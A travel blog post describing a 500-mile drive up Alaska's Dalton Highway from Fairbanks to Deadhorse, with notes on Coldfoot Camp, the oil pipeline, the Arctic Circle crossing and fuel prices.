Archive for the 'Glacier' Category
On June 16th TotalAdventure flew from Los Angeles to Fairbanks Alaska, to join with our Northern Producer,Martin Z. for a 500 mile drive up the Dalton Highway to Deadhorse – at Prudhoe Bay. WATCH THE VIDEO ABOVE.
In the 500 Miles between Fairbanks and Deadhorse there is only one stop with lodging, food and fuel – at Coldfoot Camp. There are otherwise only scattered scientific and work camps ( road and pipeline workers ). There are no rest stops ,billboards, McDonald’s, gas stations , nothing but beautiful unspoiled Arctic nature.


The informal road started after the War (2) but became a formal paved and gravel road with the building of the Alyeska Oil Pipeline in the 1970s. From the top in Deadhorse, at Prudhoe Bay, one can drive 12000 miles to the other end of the planet in Ushuaia, Tierra del Fuego, Argentina, where TotalAdventure was only 6 months before , in Southern Summer, before boarding the ship to Antarctica.





About 140 miles north of Fairbanks. The summertime forest is verdant and full of mosquitos. The sign makes for good target practice.

TotalAdventure crosses the Arctic Circle on land for the first time. In the air, we have flown over the North Pole countless times. On this day, June 19, the sun will dip below the horizon for 2 minutes. On June 21 it will not set at all. Note there all tall trees at this latitude. In Antarctica trees do not exist in a true polar climate. SEE THE VIDEO ABOVE.

The pipeline runs nearly 1000 miles from Prudhoe Bay to Valdez. The oil supplies mainly the US West Coast, Alaska and sometimes Japan.

Lunchtime. We bought all our own food , as there are no rest stop food courts along the way. Sandwiches for lunch and fresh local smoked salmon for dinner.



Our car – A 4 wheel drive Ford Escape rented from North Alaska Tours. It comes equipped with a CB radio as cell service is only available in Coldfoot and Deadhorse, not on the road itself. Behind the car is the Deadhorse gas station – at $7.19 a gallon it’s 30 cents cheaper than Coldfoot. Though the fuel comes directly from under the ground, it has to travel thousands of miles to be refined and trucked back again

